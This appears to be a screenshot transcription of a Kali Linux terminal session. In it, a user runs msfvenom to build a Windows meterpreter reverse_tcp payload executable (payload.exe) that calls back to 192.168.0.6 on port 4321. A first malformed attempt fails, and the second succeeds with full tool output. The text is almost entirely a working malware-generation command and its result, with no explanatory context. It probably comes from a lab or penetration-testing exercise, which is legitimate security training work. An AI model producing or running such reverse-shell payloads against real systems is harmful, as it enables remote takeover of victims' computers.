 Applications Places Terminal Wed 15:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=<192.168.0.6> -f exe -o payload.exe
bash: 192.168.0.6: No such file or directory
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.6 LPORT=4321 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@kali:~#